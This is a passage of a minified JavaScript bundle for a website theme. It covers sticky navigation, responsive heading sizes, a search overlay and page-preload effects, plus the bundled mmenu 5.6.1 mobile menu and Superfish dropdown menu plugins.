e=parseInt(a("html").css("margin-top"));if(c.sticky_nav.hasClass("infinite-fixed-navigation"))a(window).scrollTop()+e<=d.offset().top&&(c.sticky_nav.hasClass("infinite-without-placeholder")||c.sticky_nav.height(d.height()),c.sticky_nav.insertBefore(d),c.sticky_nav.removeClass("infinite-fixed-navigation"),d.remove(),c.sticky_nav_logo.css({"padding-top":"","padding-bottom":""}),setTimeout(function(){c.sticky_nav.removeClass("infinite-animate-fixed-navigation infinite-animate-logo-height")},10),setTimeout(function(){c.sticky_nav.css("height",""),c.sticky_nav_logo.css({height:"",width:""}),a(window).trigger("infinite-navigation-slider-bar-animate")},200));else if(a(window).scrollTop()+e>c.sticky_nav.offset().top){c.sticky_nav.hasClass("infinite-without-placeholder")||d.height(c.sticky_nav.outerHeight()),d.insertAfter(c.sticky_nav),a("body").append(c.sticky_nav),c.sticky_nav.addClass("infinite-fixed-navigation");var f=(c.logo_height-c.sticky_nav_logo.height())/2;f>0?c.sticky_nav_logo.css({"padding-top":f,"padding-bottom":f}):(c.sticky_nav_logo.css({height:c.sticky_nav_logo.height(),width:"auto"}),c.sticky_nav.addClass("infinite-animate-logo-height")),setTimeout(function(){c.sticky_nav.addClass("infinite-animate-fixed-navigation")},10),setTimeout(function(){c.sticky_nav.css("height",""),a(window).trigger("infinite-navigation-slider-bar-animate")},200)}}})},style_slide:function(){var c=this,d=a('<div class="infinite-sticky-menu-placeholder" ></div>');a(window).on("scroll infinite-set-sticky-navigation",function(){if("mobile-landscape"!=b&&"mobile-portrait"!=b&&"tablet"!=b){var e=parseInt(a("html").css("margin-top"));if(c.sticky_nav.hasClass("infinite-fixed-navigation")){if(a(window).scrollTop()+e<=d.offset().top+d.height()+200){var g=c.sticky_nav.clone();g.insertAfter(c.sticky_nav),g.slideUp(200,function(){a(this).remove()}),c.sticky_nav.insertBefore(d),c.sticky_nav_logo.css({"padding-top":"","padding-bottom":""}),d.remove(),c.sticky_nav.removeClass("infinite-fixed-navigation infinite-animate-fixed-navigation"),c.sticky_nav.css("display","block"),a(window).trigger("infinite-navigation-slider-bar-animate")}}else if(a(window).scrollTop()+e>c.sticky_nav.offset().top+c.sticky_nav.outerHeight()+200){c.sticky_nav.hasClass("infinite-without-placeholder")||d.height(c.sticky_nav.outerHeight()),d.insertAfter(c.sticky_nav);var f=(c.logo_height-c.sticky_nav_logo.height())/2;f>0&&c.sticky_nav_logo.css({"padding-top":f,"padding-bottom":f}),a("body").append(c.sticky_nav),c.sticky_nav.addClass("infinite-fixed-navigation infinite-animate-fixed-navigation"),c.sticky_nav.css("display","none").slideDown(200),a(window).trigger("infinite-navigation-slider-bar-animate")}}})},style_mobile_slide:function(){var c=this,d=a('<div class="infinite-sticky-mobile-placeholder" ></div>');a(window).on("scroll infinite-set-sticky-mobile-navigation",function(){if("mobile-landscape"==b||"mobile-portrait"==b||"tablet"==b){var e=parseInt(a("html").css("margin-top"));if(c.mobile_menu.hasClass("infinite-fixed-navigation")){if(a(window).scrollTop()+e<=d.offset().top+d.height()+200){var f=c.mobile_menu.clone();f.insertAfter(c.mobile_menu),f.slideUp(200,function(){a(this).remove()}),c.mobile_menu.insertBefore(d),d.remove(),c.mobile_menu.removeClass("infinite-fixed-navigation"),c.mobile_menu.css("display","block")}}else a(window).scrollTop()+e>c.mobile_menu.offset().top+c.mobile_menu.outerHeight()+200&&(d.height(c.mobile_menu.outerHeight()).insertAfter(c.mobile_menu),a("body").append(c.mobile_menu),c.mobile_menu.addClass("infinite-fixed-navigation"),c.mobile_menu.css("display","none").slideDown(200))}})}};var j=function(){this.heading_font=a("h1, h2, h3, h4, h5, h6"),this.init()};j.prototype={init:function(){var b=this;b.resize(),a(window).on("resize",d(function(){b.resize()},100))},resize:function(){var c=this;"mobile-landscape"==b||"mobile-portrait"==b?c.heading_font.each(function(){parseInt(a(this).css("font-size"))>40&&(a(this).attr("data-orig-font")||a(this).attr("data-orig-font",a(this).css("font-size")),a(this).css("font-size","40px"))}):c.heading_font.filter("[data-orig-font]").each(function(){a(this).css("font-size",a(this).attr("data-orig-font"))})}},a(document).ready(function(){new j,a("#infinite-main-menu, #infinite-right-menu, #infinite-mobile-menu").each(function(){a(this).hasClass("infinite-overlay-menu")?new f(a(this)):a(this).hasClass("infinite-mm-menu-wrap")?a(this).infinite_mobile_menu():new e(a(this))}),a("#infinite-top-search, #infinite-mobile-top-search").each(function(){var b=a(this).siblings(".infinite-top-search-wrap");b.appendTo("body"),a(this).click(function(){b.fadeIn(200,function(){a(this).addClass("infinite-active")})}),b.find(".infinite-top-search-close").click(function(){b.fadeOut(200,function(){a(this).addClass("infinite-active")})}),b.find(".search-submit").click(function(){if(0==b.find(".search-field").val().length)return!1})}),a("#infinite-main-menu-cart, #infinite-mobile-menu-cart").each(function(){a(this).hover(function(){a(this).addClass("infinite-active infinite-animating")},function(){var b=a(this);b.removeClass("infinite-active"),setTimeout(function(){b.removeClass("infinite-animating")},400)})}),a(".infinite-header-boxed-wrap, .infinite-header-background-transparent, .infinite-navigation-bar-wrap.infinite-style-transparent").each(function(){var b=a(this),c=a(".infinite-header-transparent-substitute");c.height(b.outerHeight()),a(window).on("load resize",function(){c.height(b.outerHeight())})}),a("body.error404, body.search-no-results").each(function(){var b=a(this).find("#infinite-full-no-header-wrap"),c=parseInt(a(this).children(".infinite-body-outer-wrapper").children(".infinite-body-wrapper").css("margin-bottom")),d=(a(window).height()-b.offset().top-b.outerHeight()-c)/2;d>0&&b.css({"padding-top":d,"padding-bottom":d}),a(window).on("load resize",function(){b.css({"padding-top":0,"padding-bottom":0}),d=(a(window).height()-b.offset().top-b.outerHeight()-c)/2,d>0&&b.css({"padding-top":d,"padding-bottom":d})})});var b=a("#infinite-footer-back-to-top-button");b.length&&a(window).on("scroll",function(){a(window).scrollTop()>300?b.addClass("infinite-scrolled"):b.removeClass("infinite-scrolled")}),a("body").children("#infinite-page-preload").each(function(){var b=a(this),c=parseInt(b.attr("data-animation-time"));a("a[href]").not('[href^="#"], [target="_blank"], .gdlr-core-js, .strip').click(function(d){1!=d.which||a(this).hasClass("infinite-no-preload")||window.location.href!=this.href&&b.addClass("infinite-out").fadeIn(c)}),a(window).load(function(){b.fadeOut(c)})})}),a(window).bind("pageshow",function(b){b.originalEvent.persisted&&a("body").children("#infinite-page-preload").each(function(){a(this).fadeOut(400)})}),a(window).on("beforeunload",function(){a("body").children("#infinite-page-preload").each(function(){a(this).fadeOut(400)})}),a(window).load(function(){a("#infinite-fixed-footer").each(function(){var b=a(this),c=a('<div class="infinite-fixed-footer-placeholder" ></div>');c.insertBefore(b),c.height(b.outerHeight()),a("body").css("min-height",a(window).height()-parseInt(a("html").css("margin-top"))),a(window).resize(function(){c.height(b.outerHeight()),a("body").css("min-height",a(window).height()-parseInt(a("html").css("margin-top")))})}),new g(a("#infinite-header-side-nav")),new i,new h})}(jQuery),!function(a){function b(){a[c].glbl||(h={$wndw:a(window),$docu:a(document),$html:a("html"),$body:a("body")},e={},f={},g={},a.each([e,f,g],function(a,b){b.add=function(a){a=a.split(" ");for(var c=0,d=a.length;d>c;c++)b[a[c]]=b.mm(a[c])}}),e.mm=function(a){return"mm-"+a},e.add("wrapper menu panels panel nopanel current highest opened subopened navbar hasnavbar title btn prev next listview nolistview inset vertical selected divider spacer hidden fullsubopen"),e.umm=function(a){return"mm-"==a.slice(0,3)&&(a=a.slice(3)),a},f.mm=function(a){return"mm-"+a},f.add("parent sub"),g.mm=function(a){return a+".mm"},g.add("transitionend webkitTransitionEnd click scroll keydown mousedown mouseup touchstart touchmove touchend orientationchange"),a[c]._c=e,a[c]._d=f,a[c]._e=g,a[c].glbl=h)}var c="mmenu",d="5.6.1";if(!(a[c]&&a[c].version>d)){a[c]=function(a,b,c){this.$menu=a,this._api=["bind","init","update","setSelected","getInstance","openPanel","closePanel","closeAllPanels"],this.opts=b,this.conf=c,this.vars={},this.cbck={},"function"==typeof this.___deprecated&&this.___deprecated(),this._initMenu(),this._initAnchors();var d=this.$pnls.children();return this._initAddons(),this.init(d),"function"==typeof this.___debug&&this.___debug(),this},a[c].version=d,a[c].addons={},a[c].uniqueId=0,a[c].defaults={extensions:[],navbar:{add:!0,title:"Menu",titleLink:"panel"},onClick:{setSelected:!0},slidingSubmenus:!0},a[c].configuration={classNames:{divider:"Divider",inset:"Inset",panel:"Panel",selected:"Selected",spacer:"Spacer",vertical:"Vertical"},clone:!1,openingInterval:25,panelNodetype:"ul, ol, div",transitionDuration:400},a[c].prototype={init:function(a){a=a.not("."+e.nopanel),a=this._initPanels(a),this.trigger("init",a),this.trigger("update")},update:function(){this.trigger("update")},setSelected:function(a){this.$menu.find("."+e.listview).children().removeClass(e.selected),a.addClass(e.selected),this.trigger("setSelected",a)},openPanel:function(b){var d=b.parent(),f=this;if(d.hasClass(e.vertical)){var g=d.parents("."+e.subopened);if(g.length)return void this.openPanel(g.first());d.addClass(e.opened),this.trigger("openPanel",b),this.trigger("openingPanel",b),this.trigger("openedPanel",b)}else{if(b.hasClass(e.current))return;var h=this.$pnls.children("."+e.panel),i=h.filter("."+e.current);h.removeClass(e.highest).removeClass(e.current).not(b).not(i).not("."+e.vertical).addClass(e.hidden),a[c].support.csstransitions||i.addClass(e.hidden),b.hasClass(e.opened)?b.nextAll("."+e.opened).addClass(e.highest).removeClass(e.opened).removeClass(e.subopened):(b.addClass(e.highest),i.addClass(e.subopened)),b.removeClass(e.hidden).addClass(e.current),f.trigger("openPanel",b),setTimeout(function(){b.removeClass(e.subopened).addClass(e.opened),f.trigger("openingPanel",b),f.__transitionend(b,function(){f.trigger("openedPanel",b)},f.conf.transitionDuration)},this.conf.openingInterval)}},closePanel:function(a){var b=a.parent();b.hasClass(e.vertical)&&(b.removeClass(e.opened),this.trigger("closePanel",a),this.trigger("closingPanel",a),this.trigger("closedPanel",a))},closeAllPanels:function(){this.$menu.find("."+e.listview).children().removeClass(e.selected).filter("."+e.vertical).removeClass(e.opened);var a=this.$pnls.children("."+e.panel),b=a.first();this.$pnls.children("."+e.panel).not(b).removeClass(e.subopened).removeClass(e.opened).removeClass(e.current).removeClass(e.highest).addClass(e.hidden),this.openPanel(b)},togglePanel:function(a){var b=a.parent();b.hasClass(e.vertical)&&this[b.hasClass(e.opened)?"closePanel":"openPanel"](a)},getInstance:function(){return this},bind:function(a,b){this.cbck[a]=this.cbck[a]||[],this.cbck[a].push(b)},trigger:function(){var a=this,b=Array.prototype.slice.call(arguments),c=b.shift();if(this.cbck[c])for(var d=0,e=this.cbck[c].length;e>d;d++)this.cbck[c][d].apply(a,b)},_initMenu:function(){this.$menu.attr("id",this.$menu.attr("id")||this.__getUniqueId()),this.conf.clone&&(this.$menu=this.$menu.clone(!0),this.$menu.add(this.$menu.find("[id]")).filter("[id]").each(function(){a(this).attr("id",e.mm(a(this).attr("id")))})),this.$menu.contents().each(function(){3==a(this)[0].nodeType&&a(this).remove()}),this.$pnls=a('<div class="'+e.panels+'" />').append(this.$menu.children(this.conf.panelNodetype)).prependTo(this.$menu),this.$menu.parent().addClass(e.wrapper);var b=[e.menu];this.opts.slidingSubmenus||b.push(e.vertical),this.opts.extensions=this.opts.extensions.length?"mm-"+this.opts.extensions.join(" mm-"):"",this.opts.extensions&&b.push(this.opts.extensions),this.$menu.addClass(b.join(" "))},_initPanels:function(b){var c=this,d=this.__findAddBack(b,"ul, ol");this.__refactorClass(d,this.conf.classNames.inset,"inset").addClass(e.nolistview+" "+e.nopanel),d.not("."+e.nolistview).addClass(e.listview);var g=this.__findAddBack(b,"."+e.listview).children();this.__refactorClass(g,this.conf.classNames.selected,"selected"),this.__refactorClass(g,this.conf.classNames.divider,"divider"),this.__refactorClass(g,this.conf.classNames.spacer,"spacer"),this.__refactorClass(this.__findAddBack(b,"."+this.conf.classNames.panel),this.conf.classNames.panel,"panel");var h=a(),i=b.add(b.find("."+e.panel)).add(this.__findAddBack(b,"."+e.listview).children().children(this.conf.panelNodetype)).not("."+e.nopanel);this.__refactorClass(i,this.conf.classNames.vertical,"vertical"),this.opts.slidingSubmenus||i.addClass(e.vertical),i.each(function(){var b=a(this),d=b;b.is("ul, ol")?(b.wrap('<div class="'+e.panel+'" />'),d=b.parent()):d.addClass(e.panel);var f=b.attr("id");b.removeAttr("id"),d.attr("id",f||c.__getUniqueId()),b.hasClass(e.vertical)&&(b.removeClass(c.conf.classNames.vertical),d.add(d.parent()).addClass(e.vertical)),h=h.add(d)});var j=a("."+e.panel,this.$menu);h.each(function(b){var d,g,h=a(this),i=h.parent(),j=i.children("a, span").first();if(i.is("."+e.panels)||(i.data(f.sub,h),h.data(f.parent,i)),i.children("."+e.next).length||i.parent().is("."+e.listview)&&(d=h.attr("id"),g=a('<a class="'+e.next+'" href="#'+d+'" data-target="#'+d+'" />').insertBefore(j),j.is("span")&&g.addClass(e.fullsubopen)),!h.children("."+e.navbar).length&&!i.hasClass(e.vertical)){i.parent().is("."+e.listview)?i=i.closest("."+e.panel):(j=i.closest("."+e.panel).find('a[href="#'+h.attr("id")+'"]').first(),i=j.closest("."+e.panel));var k=a('<div class="'+e.navbar+'" />');if(i.length){switch(d=i.attr("id"),c.opts.navbar.titleLink){case"anchor":_url=j.attr("href");break;case"panel":case"parent":_url="#"+d;break;default:_url=!1}k.append('<a class="'+e.btn+" "+e.prev+'" href="#'+d+'" data-target="#'+d+'" />').append(a('<a class="'+e.title+'"'+(_url?' href="'+_url+'"':"")+" />").text(j.text())).prependTo(h),c.opts.navbar.add&&h.addClass(e.hasnavbar)}else c.opts.navbar.title&&(k.append('<a class="'+e.title+'">'+c.opts.navbar.title+"</a>").prependTo(h),c.opts.navbar.add&&h.addClass(e.hasnavbar))}});var k=this.__findAddBack(b,"."+e.listview).children("."+e.selected).removeClass(e.selected).last().addClass(e.selected);k.add(k.parentsUntil("."+e.menu,"li")).filter("."+e.vertical).addClass(e.opened).end().each(function(){a(this).parentsUntil("."+e.menu,"."+e.panel).not("."+e.vertical).first().addClass(e.opened).parentsUntil("."+e.menu,"."+e.panel).not("."+e.vertical).first().addClass(e.opened).addClass(e.subopened)}),k.children("."+e.panel).not("."+e.vertical).addClass(e.opened).parentsUntil("."+e.menu,"."+e.panel).not("."+e.vertical).first().addClass(e.opened).addClass(e.subopened);var l=j.filter("."+e.opened);return l.length||(l=h.first()),l.addClass(e.opened).last().addClass(e.current),h.not("."+e.vertical).not(l.last()).addClass(e.hidden).end().filter(function(){return!a(this).parent().hasClass(e.panels)}).appendTo(this.$pnls),h},_initAnchors:function(){var b=this;h.$body.on(g.click+"-oncanvas","a[href]",function(d){var f=a(this),g=!1,h=b.$menu.find(f).length;for(var i in a[c].addons)if(a[c].addons[i].clickAnchor.call(b,f,h)){g=!0;break}var j=f.attr("href");if(!g&&h&&j.length>1&&"#"==j.slice(0,1))try{var k=a(j,b.$menu);k.is("."+e.panel)&&(g=!0,b[f.parent().hasClass(e.vertical)?"togglePanel":"openPanel"](k))}catch(a){}if(g&&d.preventDefault(),!g&&h&&f.is("."+e.listview+" > li > a")&&!f.is('[rel="external"]')&&!f.is('[target="_blank"]')){b.__valueOrFn(b.opts.onClick.setSelected,f)&&b.setSelected(a(d.target).parent());var l=b.__valueOrFn(b.opts.onClick.preventDefault,f,"#"==j.slice(0,1));l&&d.preventDefault(),b.__valueOrFn(b.opts.onClick.close,f,l)&&b.close()}})},_initAddons:function(){var b;for(b in a[c].addons)a[c].addons[b].add.call(this),a[c].addons[b].add=function(){};for(b in a[c].addons)a[c].addons[b].setup.call(this)},_getOriginalMenuId:function(){var a=this.$menu.attr("id");return a&&a.length&&this.conf.clone&&(a=e.umm(a)),a},__api:function(){var b=this,c={};return a.each(this._api,function(a){var d=this;c[d]=function(){var a=b[d].apply(b,arguments);return"undefined"==typeof a?c:a}}),c},__valueOrFn:function(a,b,c){return"function"==typeof a?a.call(b[0]):"undefined"==typeof a&&"undefined"!=typeof c?c:a},__refactorClass:function(a,b,c){return a.filter("."+b).removeClass(b).addClass(e[c])},__findAddBack:function(a,b){return a.find(b).add(a.filter(b))},__filterListItems:function(a){return a.not("."+e.divider).not("."+e.hidden)},__transitionend:function(a,b,c){var d=!1,e=function(){d||b.call(a[0]),d=!0};a.one(g.transitionend,e),a.one(g.webkitTransitionEnd,e),setTimeout(e,1.1*c)},__getUniqueId:function(){return e.mm(a[c].uniqueId++)}},a.fn[c]=function(d,e){return b(),d=a.extend(!0,{},a[c].defaults,d),e=a.extend(!0,{},a[c].configuration,e),this.each(function(){var b=a(this);if(!b.data(c)){var f=new a[c](b,d,e);f.$menu.data(c,f.__api())}})},a[c].support={touch:"ontouchstart"in window||navigator.msMaxTouchPoints||!1,csstransitions:function(){if("undefined"!=typeof Modernizr&&"undefined"!=typeof Modernizr.csstransitions)return Modernizr.csstransitions;var a=document.body||document.documentElement,b=a.style,c="transition";if("string"==typeof b[c])return!0;var d=["Moz","webkit","Webkit","Khtml","O","ms"];c=c.charAt(0).toUpperCase()+c.substr(1);for(var e=0;e<d.length;e++)if("string"==typeof b[d[e]+c])return!0;return!1}()};var e,f,g,h}}(jQuery),function(a){var b="mmenu",c="offCanvas";a[b].addons[c]={setup:function(){if(this.opts[c]){var e=this.opts[c],f=this.conf[c];g=a[b].glbl,this._api=a.merge(this._api,["open","close","setPage"]),("top"==e.position||"bottom"==e.position)&&(e.zposition="front"),"string"!=typeof f.pageSelector&&(f.pageSelector="> "+f.pageNodetype),g.$allMenus=(g.$allMenus||a()).add(this.$menu),this.vars.opened=!1;var h=[d.offcanvas];"left"!=e.position&&h.push(d.mm(e.position)),"back"!=e.zposition&&h.push(d.mm(e.zposition)),this.$menu.addClass(h.join(" ")).parent().removeClass(d.wrapper),this.setPage(g.$page),this._initBlocker(),this["_initWindow_"+c](),this.$menu[f.menuInjectMethod+"To"](f.menuWrapperSelector);var i=window.location.hash;if(i){var j=this._getOriginalMenuId();j&&j==i.slice(1)&&this.open()}}},add:function(){d=a[b]._c,e=a[b]._d,f=a[b]._e,d.add("offcanvas slideout blocking modal background opening blocker page"),e.add("style"),f.add("resize")},clickAnchor:function(a,b){if(!this.opts[c])return!1;var d=this._getOriginalMenuId();return d&&a.is('[href="#'+d+'"]')?(this.open(),!0):g.$page?(d=g.$page.first().attr("id"),!(!d||!a.is('[href="#'+d+'"]'))&&(this.close(),!0)):void 0}},a[b].defaults[c]={position:"left",zposition:"back",blockUI:!0,moveBackground:!0},a[b].configuration[c]={pageNodetype:"div",pageSelector:null,noPageSelector:[],wrapPageIfNeeded:!0,menuWrapperSelector:"body",menuInjectMethod:"prepend"},a[b].prototype.open=function(){if(!this.vars.opened){var a=this;this._openSetup(),setTimeout(function(){a._openFinish()},this.conf.openingInterval),this.trigger("open")}},a[b].prototype._openSetup=function(){var b=this,h=this.opts[c];this.closeAllOthers(),g.$page.each(function(){a(this).data(e.style,a(this).attr("style")||"")}),g.$wndw.trigger(f.resize+"-"+c,[!0]);var i=[d.opened];h.blockUI&&i.push(d.blocking),"modal"==h.blockUI&&i.push(d.modal),h.moveBackground&&i.push(d.background),"left"!=h.position&&i.push(d.mm(this.opts[c].position)),"back"!=h.zposition&&i.push(d.mm(this.opts[c].zposition)),this.opts.extensions&&i.push(this.opts.extensions),g.$html.addClass(i.join(" ")),setTimeout(function(){b.vars.opened=!0},this.conf.openingInterval),this.$menu.addClass(d.current+" "+d.opened)},a[b].prototype._openFinish=function(){var a=this;this.__transitionend(g.$page.first(),function(){a.trigger("opened")},this.conf.transitionDuration),g.$html.addClass(d.opening),this.trigger("opening")},a[b].prototype.close=function(){if(this.vars.opened){var b=this;this.__transitionend(g.$page.first(),function(){b.$menu.removeClass(d.current).removeClass(d.opened),g.$html.removeClass(d.opened).removeClass(d.blocking).removeClass(d.modal).removeClass(d.background).removeClass(d.mm(b.opts[c].position)).removeClass(d.mm(b.opts[c].zposition)),b.opts.extensions&&g.$html.removeClass(b.opts.extensions),g.$page.each(function(){a(this).attr("style",a(this).data(e.style))}),b.vars.opened=!1,b.trigger("closed")},this.conf.transitionDuration),g.$html.removeClass(d.opening),this.trigger("close"),this.trigger("closing")}},a[b].prototype.closeAllOthers=function(){g.$allMenus.not(this.$menu).each(function(){var c=a(this).data(b);c&&c.close&&c.close()})},a[b].prototype.setPage=function(b){var e=this,f=this.conf[c];b&&b.length||(b=g.$body.find(f.pageSelector),f.noPageSelector.length&&(b=b.not(f.noPageSelector.join(", "))),b.length>1&&f.wrapPageIfNeeded&&(b=b.wrapAll("<"+this.conf[c].pageNodetype+" />").parent())),b.each(function(){a(this).attr("id",a(this).attr("id")||e.__getUniqueId())}),b.addClass(d.page+" "+d.slideout),g.$page=b,this.trigger("setPage",b)},a[b].prototype["_initWindow_"+c]=function(){g.$wndw.off(f.keydown+"-"+c).on(f.keydown+"-"+c,function(a){return g.$html.hasClass(d.opened)&&9==a.keyCode?(a.preventDefault(),!1):void 0});var a=0;g.$wndw.off(f.resize+"-"+c).on(f.resize+"-"+c,function(b,c){if(1==g.$page.length&&(c||g.$html.hasClass(d.opened))){var e=g.$wndw.height();(c||e!=a)&&(a=e,g.$page.css("minHeight",e))}})},a[b].prototype._initBlocker=function(){var b=this;this.opts[c].blockUI&&(g.$blck||(g.$blck=a('<div id="'+d.blocker+'" class="'+d.slideout+'" />')),g.$blck.appendTo(g.$body).off(f.touchstart+"-"+c+" "+f.touchmove+"-"+c).on(f.touchstart+"-"+c+" "+f.touchmove+"-"+c,function(a){a.preventDefault(),a.stopPropagation(),g.$blck.trigger(f.mousedown+"-"+c)}).off(f.mousedown+"-"+c).on(f.mousedown+"-"+c,function(a){a.preventDefault(),g.$html.hasClass(d.modal)||(b.closeAllOthers(),b.close())}))};var d,e,f,g}(jQuery),function(a){var b="mmenu",c="scrollBugFix";a[b].addons[c]={setup:function(){var e=this,h=this.opts[c];if(this.conf[c],g=a[b].glbl,a[b].support.touch&&this.opts.offCanvas&&this.opts.offCanvas.modal&&("boolean"==typeof h&&(h={fix:h}),"object"!=typeof h&&(h={}),h=this.opts[c]=a.extend(!0,{},a[b].defaults[c],h),h.fix)){var i=this.$menu.attr("id"),j=!1;this.bind("opening",function(){this.$pnls.children("."+d.current).scrollTop(0)}),g.$docu.on(f.touchmove,function(a){e.vars.opened&&a.preventDefault()}),g.$body.on(f.touchstart,"#"+i+"> ."+d.panels+"> ."+d.current,function(a){e.vars.opened&&(j||(j=!0,0===a.currentTarget.scrollTop?a.currentTarget.scrollTop=1:a.currentTarget.scrollHeight===a.currentTarget.scrollTop+a.currentTarget.offsetHeight&&(a.currentTarget.scrollTop-=1),j=!1))}).on(f.touchmove,"#"+i+"> ."+d.panels+"> ."+d.current,function(b){e.vars.opened&&a(this)[0].scrollHeight>a(this).innerHeight()&&b.stopPropagation()}),g.$wndw.on(f.orientationchange,function(){e.$pnls.children("."+d.current).scrollTop(0).css({"-webkit-overflow-scrolling":"auto"}).css({"-webkit-overflow-scrolling":"touch"})})}},add:function(){d=a[b]._c,e=a[b]._d,f=a[b]._e},clickAnchor:function(a,b){}},a[b].defaults[c]={fix:!0};var d,e,f,g}(jQuery),!function(a,b){"use strict";var c=function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},d=function(){var b=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return b&&a("html").css("cursor","pointer").on("click",a.noop),b}(),e=function(){var a=document.documentElement.style;return"behavior"in a&&"fill"in a&&/iemobile/i.test(navigator.userAgent)}(),f=function(){return!!b.PointerEvent}(),g=function(a,b){var d=c.menuClass;b.cssArrows&&(d+=" "+c.menuArrowClass),a.toggleClass(d)},h=function(b,d){return b.find("li."+d.pathClass).slice(0,d.pathLevels).addClass(d.hoverClass+" "+c.bcClass).filter(function(){return a(this).children(d.popUpSelector).hide().show().length}).removeClass(d.pathClass)},i=function(a){a.children("a").toggleClass(c.anchorClass)},j=function(a){var b=a.css("ms-touch-action"),c=a.css("touch-action");c=c||b,c="pan-y"===c?"auto":"pan-y",a.css({"ms-touch-action":c,"touch-action":c})},k=function(b,c){var g="li:has("+c.popUpSelector+")";a.fn.hoverIntent&&!c.disableHI?b.hoverIntent(m,n,g):b.on("mouseenter.superfish",g,m).on("mouseleave.superfish",g,n);var h="MSPointerDown.superfish";f&&(h="pointerdown.superfish"),d||(h+=" touchend.superfish"),e&&(h+=" mousedown.superfish"),b.on("focusin.superfish","li",m).on("focusout.superfish","li",n).on(h,"a",c,l)},l=function(b){var c=a(this),d=q(c),e=c.siblings(b.data.popUpSelector);return d.onHandleTouch.call(e)===!1?this:void(e.length>0&&e.is(":hidden")&&(c.one("click.superfish",!1),"MSPointerDown"===b.type||"pointerdown"===b.type?c.trigger("focus"):a.proxy(m,c.parent("li"))()))},m=function(){var b=a(this),c=q(b);clearTimeout(c.sfTimer),b.siblings().superfish("hide").end().superfish("show")},n=function(){var b=a(this),c=q(b);d?a.proxy(o,b,c)():(clearTimeout(c.sfTimer),c.sfTimer=setTimeout(a.proxy(o,b,c),c.delay))},o=function(b){b.retainPath=a.inArray(this[0],b.$path)>-1,this.superfish("hide"),this.parents("."+b.hoverClass).length||(b.onIdle.call(p(this)),b.$path.length&&a.proxy(m,b.$path)())},p=function(a){return a.closest("."+c.menuClass)},q=function(a){return p(a).data("sf-options")};return{hide:function(b){if(this.length){var c=this,d=q(c);if(!d)return this;var e=d.retainPath===!0?d.$path:"",f=c.find("li."+d.hoverClass).add(this).not(e).removeClass(d.hoverClass).children(d.popUpSelector),g=d.speedOut;if(b&&(f.show(),g=0),d.retainPath=!1,d.onBeforeHide.call(f)===!1)return this;f.stop(!0,!0).animate(d.animationOut,g,"easeOutQuad",function(){var b=a(this);d.onHide.call(b)})}return this},show:function(){var a=q(this);if(!a)return this;var b=this.addClass(a.hoverClass),c=b.children(a.popUpSelector);return a.onBeforeShow.call(c)===!1?this:(c.stop(!0,!0).animate(a.animation,a.speed,"easeOutQuad",function(){a.onShow.call(c)}),this)},destroy:function(){return this.each(function(){var b,d=a(this),e=d.data("sf-options");return!!e&&(b=d.find(e.popUpSelector).parent("li"),clearTimeout(e.sfTimer),g(d,e),i(b),j(d),d.off(".superfish").off(".hoverIntent"),b.children(e.popUpSelector).attr("style",function(a,b){return b.replace(/display[^;]+;?/g,"")}),e.$path.removeClass(e.hoverClass+" "+c.bcClass).addClass(e.pathClass),d.find("."+e.hoverClass).removeClass(e.hoverClass),e.onDestroy.call(d),void d.removeData("sf-options"))})},init:function(b){return this.each(function(){var d=a(this);if(d.data("sf-options"))return!1;var e=a.extend({},a.fn.superfish.defaults,b),f=d.find(e.popUpSelector).parent("li");e.$path=h(d,e),d.data("sf-options",e),g(d,e),i(f),j(d),k(d,e),f.not("."+c.bcClass).superfish("hide",!0),e.onInit.call(this)})}}}();a.fn.superfish=function(b,d){return c[b]?c[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?a.error("Method "+b+" does not exist on jQuery.fn.superfish"):c.init.apply(this,arguments)},a.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:a.noop,onBeforeShow:a.noop,onShow:a.noop,onBeforeHide:a.noop,onHide:a.noop,onIdle:a.noop,onDestroy:a.noop,onHandleTouch:a.noop}}(jQuery,window);